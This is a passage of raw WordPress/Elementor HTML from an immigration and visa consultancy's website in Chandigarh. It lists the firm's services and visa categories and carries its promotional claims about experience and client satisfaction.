					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab9308c" data-id="ab9308c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdc9dd elementor-widget elementor-widget-spacer" data-id="7bdc9dd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f375125 cus_curve_expand elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f375125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ced216a" data-id="ced216a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94e50dc elementor-widget elementor-widget-imigrat_feature_box" data-id="94e50dc" data-element_type="widget" data-settings="{&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_feature_box.default">
				<div class="elementor-widget-container">
					    
        
    <div class="imi-feature-item-2 position-relative">
        <span class="imi-feature-shape position-absolute"><img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp" alt="Awesome Image"></span>
        <div class="imi-feature-hover-item position-absolute">
            <div class="feature-icon-title d-flex align-items-center">
                <div class="feature-icon">
                    <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-icons.webp" alt="Awesome Image">
                </div>
                                <div class="feature-title headline-2">
                    <h3><a href="https://navigatorsoverseas.com/study-abroad-consultancy-in-chandigarh/">Study Abroad Consultancy</a></h3>
                </div> 
                            </div>
            <div class="feature-dec-text pera-content">
                <p>Simplify studying abroad. Our visa experts streamline the process for your academic journey. Your success, our mission. Start today!</p>
                <a class="read-more-btn text-uppercase" href="https://navigatorsoverseas.com/study-abroad-consultancy-in-chandigarh/">READ MORE <i class="fal fa-long-arrow-right"></i></a>
            </div>
        </div>
        <div class="imi-feature-img">
            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy.webp" alt="Awesome Image">
        </div>
        <div class="imi-feature-text position-absolute">
            <div class="feature-icon">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-icons.webp" alt="Awesome Image">
            </div>
                        <div class="feature-title headline-2">
                <h3>Study Abroad Consultancy</h3>
            </div>
                    </div>
    </div>
    
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a7a1579" data-id="a7a1579" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6446c5 elementor-widget elementor-widget-imigrat_feature_box" data-id="c6446c5" data-element_type="widget" data-settings="{&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_feature_box.default">
				<div class="elementor-widget-container">
					    
        
    <div class="imi-feature-item-2 position-relative">
        <span class="imi-feature-shape position-absolute"><img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp" alt="Awesome Image"></span>
        <div class="imi-feature-hover-item position-absolute">
            <div class="feature-icon-title d-flex align-items-center">
                <div class="feature-icon">
                    <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/immegration-Consultant-icon.webp" alt="Awesome Image">
                </div>
                                <div class="feature-title headline-2">
                    <h3><a href="https://navigatorsoverseas.com/immigration-consultancy-in-chandigarh/">Immigration Consultancy</a></h3>
                </div> 
                            </div>
            <div class="feature-dec-text pera-content">
                <p>Ready to take the first step? Reach out to us today for a consultation, and let's set your immigration dreams in motion. </p>
                <a class="read-more-btn text-uppercase" href="https://navigatorsoverseas.com/immigration-consultancy-in-chandigarh/">READ MORE <i class="fal fa-long-arrow-right"></i></a>
            </div>
        </div>
        <div class="imi-feature-img">
            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Immigration-Consultancy.webp" alt="Awesome Image">
        </div>
        <div class="imi-feature-text position-absolute">
            <div class="feature-icon">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/immegration-Consultant-icon.webp" alt="Awesome Image">
            </div>
                        <div class="feature-title headline-2">
                <h3>Immigration Consultancy</h3>
            </div>
                    </div>
    </div>
    
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4dcec10" data-id="4dcec10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79c091c elementor-widget elementor-widget-imigrat_feature_box" data-id="79c091c" data-element_type="widget" data-settings="{&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_feature_box.default">
				<div class="elementor-widget-container">
					    
        
    <div class="imi-feature-item-2 position-relative">
        <span class="imi-feature-shape position-absolute"><img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp" alt="Awesome Image"></span>
        <div class="imi-feature-hover-item position-absolute">
            <div class="feature-icon-title d-flex align-items-center">
                <div class="feature-icon">
                    <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Visa-Consultants-icon.webp" alt="Awesome Image">
                </div>
                                <div class="feature-title headline-2">
                    <h3><a href="https://navigatorsoverseas.com/visa-consultancy-in-chandigarh/">VISA Consultancy</a></h3>
                </div> 
                            </div>
            <div class="feature-dec-text pera-content">
                <p>Ready to embark on your visa journey? With Navigators, your journey to acquiring the visa becomes efficient and stress-free.</p>
                <a class="read-more-btn text-uppercase" href="https://navigatorsoverseas.com/visa-consultancy-in-chandigarh/">READ MORE <i class="fal fa-long-arrow-right"></i></a>
            </div>
        </div>
        <div class="imi-feature-img">
            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/VISA-Consultancy.webp" alt="Awesome Image">
        </div>
        <div class="imi-feature-text position-absolute">
            <div class="feature-icon">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Visa-Consultants-icon.webp" alt="Awesome Image">
            </div>
                        <div class="feature-title headline-2">
                <h3>VISA Consultancy</h3>
            </div>
                    </div>
    </div>
    
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-79bcde3" data-id="79bcde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51b2fee elementor-widget elementor-widget-imigrat_feature_box" data-id="51b2fee" data-element_type="widget" data-settings="{&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_feature_box.default">
				<div class="elementor-widget-container">
					    
        
    <div class="imi-feature-item-2 position-relative">
        <span class="imi-feature-shape position-absolute"><img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-Abroad-Consultancy-2.webp" alt="Awesome Image"></span>
        <div class="imi-feature-hover-item position-absolute">
            <div class="feature-icon-title d-flex align-items-center">
                <div class="feature-icon">
                    <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/ilets-icon.webp" alt="Awesome Image">
                </div>
                                <div class="feature-title headline-2">
                    <h3><a href="https://navigatorsoverseas.com/ielts-coaching-in-chandigarh/">IELTS</a></h3>
                </div> 
                            </div>
            <div class="feature-dec-text pera-content">
                <p>Simplify studying abroad. Unlock Your Global Potential with IELTS Excellence with us.Your success, our mission. Start today!</p>
                <a class="read-more-btn text-uppercase" href="https://navigatorsoverseas.com/ielts-coaching-in-chandigarh/">READ MORE <i class="fal fa-long-arrow-right"></i></a>
            </div>
        </div>
        <div class="imi-feature-img">
            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/ILETS.webp" alt="Awesome Image">
        </div>
        <div class="imi-feature-text position-absolute">
            <div class="feature-icon">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/ilets-icon.webp" alt="Awesome Image">
            </div>
                        <div class="feature-title headline-2">
                <h3>IELTS</h3>
            </div>
                    </div>
    </div>
    
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86d6e1a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="86d6e1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65ac920" data-id="65ac920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28d52a4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28d52a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c103ad0" data-id="c103ad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96cfc4 elementor-widget__width-initial elementor-widget elementor-widget-imigrat_hero_title" data-id="c96cfc4" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="imi-subtitle text-uppercase">
                <div class="sec-title__tagline sub-title text-uppercase position-relative">WHO WE ARE?</div>            </div>
                        <h2 class="sec-title__title imigrat-size-default"><b>Chandigarh's No.1 Immigration <br> and Visa Consultants</b></h2>        </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9db6f4" data-id="a9db6f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b71da7a elementor-widget__width-initial elementor-widget elementor-widget-imigrat_hero_title" data-id="b71da7a" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="sec-title__title"></div>        </div>
                <div class="imi-title-top-text sec-title__text wow fadeInRight" data-wow-delay="300ms" data-wow-duration="1500ms">
            <p>With over 28 years of unwavering commitment to excellence, Navigators Overseas stands tall as the leading immigration and visa consultancy in Chandigarh. We are more than consultants; we are your partners in turning dreams into reality.</p>

<p>Our extensive expertise, client-centric approach, and commitment to excellence make us the ultimate choice for all your immigration and visa consulting needs in Chandigarh. Let us be your navigators to a world of opportunities, and together, we'll create a future beyond borders.</p>        </div>
        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8e34782 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8e34782" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4dd15e" data-id="c4dd15e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-205040c elementor-widget elementor-widget-imigrat_float_image" data-id="205040c" data-element_type="widget" data-widget_type="imigrat_float_image.default">
				<div class="elementor-widget-container">
					
		
        <div class="imi-about-img-wrapper-2 position-relative">
            <div class="imi-about-img wow fadeInLeft" data-wow-delay="400ms" data-wow-duration="1500ms">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Study-VISA-Consultants-in-Chandigarh.webp" alt="Awesome Image">
            </div>
            <div class="imi-about-inner-img-1 position-absolute wow fadeInRight" data-wow-delay="500ms" data-wow-duration="1500ms">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/immigration-consultants-in-chandigarh.webp" alt="Awesome Image">
            </div>
            <div class="imi-about-inner-img-2 position-absolute wow fadeInDown" data-wow-delay="600ms" data-wow-duration="1500ms">
                <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/11/Legal-Assistance-Mrs.-Veena-Goel.webp" alt="Awesome Image">
            </div>
        </div>

    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-019f718" data-id="019f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5a44cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5a44cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-291d572" data-id="291d572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0028a39 elementor-widget elementor-widget-imigrat_feature_list_widget" data-id="0028a39" data-element_type="widget" data-widget_type="imigrat_feature_list_widget.default">
				<div class="elementor-widget-container">
					    
    <div class="imi-about-feature-list-2 ul-li-block wow fadeInUp" data-wow-delay="500ms" data-wow-duration="1500ms">
        <ul>
        	            <li>Study VISA Consultation</li>
                        <li>Immigration Consultation</li>
                        <li>Preparation for VISA Interviews</li>
                        <li>Legal Assistance</li>
                    </ul>
    </div>

    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2397b1" data-id="e2397b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6510779 elementor-widget-mobile__width-auto elementor-widget elementor-widget-imigrat_skill_bar" data-id="6510779" data-element_type="widget" data-widget_type="imigrat_skill_bar.default">
				<div class="elementor-widget-container">
					
        <div class="imi-about-satisfection">
            <div class="skill-set-percent headline-2">
                <h4>Client Satisfaction</h4>                <div class="progress">
                    <div class="progress-bar" data-percent="98"></div>
                </div>
            </div>
        </div>

    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-831ba13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="831ba13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4dce3d2" data-id="4dce3d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fed2cce elementor-widget-mobile__width-initial elementor-widget elementor-widget-imigrat_author_info" data-id="fed2cce" data-element_type="widget" data-widget_type="imigrat_author_info.default">
				<div class="elementor-widget-container">
					
    <div class="imi-about-name-sign d-flex align-items-center">
        <div class="imi-about-name">
            <h3>Mrs. Veena Goel</h3>            <span>Managing Director
</span>        </div>
        <div class="imi-about-sign">
            <img decoding="async" src="https://navigatorsoverseas.com/storage/2023/09/Navigators-Logo180-×-40-px-1.png" alt="Awesome Image">
        </div>
    </div>

    				</div>
				</div>
				<div class="elementor-element elementor-element-1b9e7b5 elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-imigrat_experiance_section" data-id="1b9e7b5" data-element_type="widget" data-widget_type="imigrat_experiance_section.default">
				<div class="elementor-widget-container">
					    <div class="imi-about-experince-area position-relative pera-content wow fadeInUp" data-wow-delay="600ms" data-wow-duration="1500ms">
        <div class="trophy-icon position-absolute"><img decoding="async" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/images/icon/ic7.png" alt="Awesome Image"></div>
        <h3><span>28</span>+</h3>
        <p> Years of Experience</p>
    </div>
    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bfceea imi-visa-category-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfceea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d318893" data-id="d318893" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-35634c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35634c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63c27d6" data-id="63c27d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a61c6fe elementor-widget elementor-widget-imigrat_hero_title" data-id="a61c6fe" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="imi-subtitle text-uppercase">
                <div class="sec-title__tagline sub-title text-uppercase position-relative">CATEGORIES</div>            </div>
                        <h2 class="sec-title__title imigrat-size-default">Our Visa Categories
</h2>        </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eaa5ce5" data-id="eaa5ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfa383e elementor-widget__width-initial elementor-widget elementor-widget-imigrat_hero_title" data-id="bfa383e" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="sec-title__title"></div>        </div>
                <div class="imi-title-top-text sec-title__text wow fadeInRight" data-wow-delay="300ms" data-wow-duration="1500ms">
            Whether you're a wanderer, scholar, professional, investor, or family-oriented individual, Navigators Overseas has the perfect visa category for you. Join us on this exciting journey of global exploration and growth. Together, let's turn your dreams of international living into reality.        </div>
        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cda8fdd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cda8fdd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-036416e" data-id="036416e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e84178 elementor-widget elementor-widget-imigrat_visa_carousel" data-id="5e84178" data-element_type="widget" data-settings="{&quot;btn_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;btn_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="imigrat_visa_carousel.default">
				<div class="elementor-widget-container">
					
    <div class="imi-visa-category-content">
        <div class="imi-visa-category-slider swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <div class="imi-visa-category-item position-relative">
                        <div class="imi-visa-category-img text-right">
                            <img loading="lazy" decoding="async" width="311" height="370" src="https://navigatorsoverseas.com/storage/2023/05/study-visa.webp" class="attachment-imigrat_311x370 size-imigrat_311x370 wp-post-image" alt="study Abroad" srcset="https://navigatorsoverseas.com/storage/2023/05/study-visa.webp 311w, https://navigatorsoverseas.com/storage/2023/05/study-visa-252x300.webp 252w" sizes="(max-width: 311px) 100vw, 311px" />                        </div>
                        <div class="imi-visa-category-btn text-center text-uppercase">
                            <a href="https://navigatorsoverseas.com/visa/student-study-visa/">
                            								Read More                                                        <i class="fal fa-long-arrow-down"></i>
                            </a>
                        </div>
                        <div class="imi-visa-category-text headline-2 pera-content">
                            <h3><a href="https://navigatorsoverseas.com/visa/student-study-visa/">Study Visa</a></h3>
							<p>Embark on Your Educational Journey with</p>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-visa-category-item position-relative">
                        <div class="imi-visa-category-img text-right">
                            <img loading="lazy" decoding="async" width="311" height="370" src="https://navigatorsoverseas.com/storage/2023/05/business-vissa.webp" class="attachment-imigrat_311x370 size-imigrat_311x370 wp-post-image" alt="business visa" srcset="https://navigatorsoverseas.com/storage/2023/05/business-vissa.webp 311w, https://navigatorsoverseas.com/storage/2023/05/business-vissa-252x300.webp 252w" sizes="(max-width: 311px) 100vw, 311px" />                        </div>
                        <div class="imi-visa-category-btn text-center text-uppercase">
                            <a href="https://navigatorsoverseas.com/visa/business-work-visa/">
                            								Read More                                                        <i class="fal fa-long-arrow-down"></i>
                            </a>
                        </div>
                        <div class="imi-visa-category-text headline-2 pera-content">
                            <h3><a href="https://navigatorsoverseas.com/visa/business-work-visa/">Business Work Visa</a></h3>
							<p>Seize Global Business Horizons with Navigators</p>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-visa-category-item position-relative">
                        <div class="imi-visa-category-img text-right">
                            <img loading="lazy" decoding="async" width="311" height="370" src="https://navigatorsoverseas.com/storage/2023/08/Tourist-visa-2.webp" class="attachment-imigrat_311x370 size-imigrat_311x370 wp-post-image" alt="Tourist Visa Consultants in Chandigarh - Navigators image showcasing their expertise in visa assistance services." srcset="https://navigatorsoverseas.com/storage/2023/08/Tourist-visa-2.webp 311w, https://navigatorsoverseas.com/storage/2023/08/Tourist-visa-2-252x300.webp 252w" sizes="(max-width: 311px) 100vw, 311px" />                        </div>
                        <div class="imi-visa-category-btn text-center text-uppercase">
                            <a href="https://navigatorsoverseas.com/visa/tourist-visa/">
                            								Read More                                                        <i class="fal fa-long-arrow-down"></i>
                            </a>
                        </div>
                        <div class="imi-visa-category-text headline-2 pera-content">
                            <h3><a href="https://navigatorsoverseas.com/visa/tourist-visa/">Tourist Visa</a></h3>
							<p>Explore the World with Navigators Overseas</p>
                        </div>
                    </div>
                </div>
                                <div class="swiper-slide">
                    <div class="imi-visa-category-item position-relative">
                        <div class="imi-visa-category-img text-right">
                            <img loading="lazy" decoding="async" width="311" height="370" src="https://navigatorsoverseas.com/storage/2023/08/SPOUSE-VISA.webp" class="attachment-imigrat_311x370 size-imigrat_311x370 wp-post-image" alt="Spouse Visa Services in Chandigarh - Navigators Page Image" srcset="https://navigatorsoverseas.com/storage/2023/08/SPOUSE-VISA.webp 311w, https://navigatorsoverseas.com/storage/2023/08/SPOUSE-VISA-252x300.webp 252w" sizes="(max-width: 311px) 100vw, 311px" />                        </div>
                        <div class="imi-visa-category-btn text-center text-uppercase">
                            <a href="https://navigatorsoverseas.com/visa/spouse-visa/">
                            								Read More                                                        <i class="fal fa-long-arrow-down"></i>
                            </a>
                        </div>
                        <div class="imi-visa-category-text headline-2 pera-content">
                            <h3><a href="https://navigatorsoverseas.com/visa/spouse-visa/">Spouse Visa</a></h3>
							<p>Embrace Togetherness with Navigators Overseas -</p>
                        </div>
                    </div>
                </div>
                            </div>
            <div class="swiper-paginations text-center"></div>
        </div>
    </div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efaf422 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="efaf422" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-398aef8" data-id="398aef8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-332bcb1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="332bcb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcae7b" data-id="9bcae7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-21662f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21662f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70c85b4" data-id="70c85b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-86943bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86943bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5100633" data-id="5100633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc896b elementor-widget elementor-widget-imigrat_hero_title" data-id="8dc896b" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="imi-subtitle text-uppercase">
                <div class="sec-title__tagline sub-title text-uppercase position-relative">CATEGORIES</div>            </div>
                        <h2 class="sec-title__title imigrat-size-default"><b>Our Core Services</b></h2>        </div>
        
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c198d03" data-id="c198d03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c245711 elementor-widget elementor-widget-imigrat_hero_title" data-id="c245711" data-element_type="widget" data-widget_type="imigrat_hero_title.default">
				<div class="elementor-widget-container">
					
        
        <div class="imi-section-title-2 headline-2 te-align wow fadeInUp" data-wow-delay="200ms" data-wow-duration="1500ms">
                        <div class="sec-title__title"></div>        </div>
                <div class="imi-title-top-text sec-title__text wow fadeInRight" data-wow-delay="300ms" data-wow-duration="1500ms">
            Choose the best immigration and visa consultants in Chandigarh. With 28+ years of expertise, personalized solutions, global reach, and a history of success, we're your trusted partner in turning dreams into reality.
        </div>
        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-67cbe21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67cbe21" data-element_type="section">
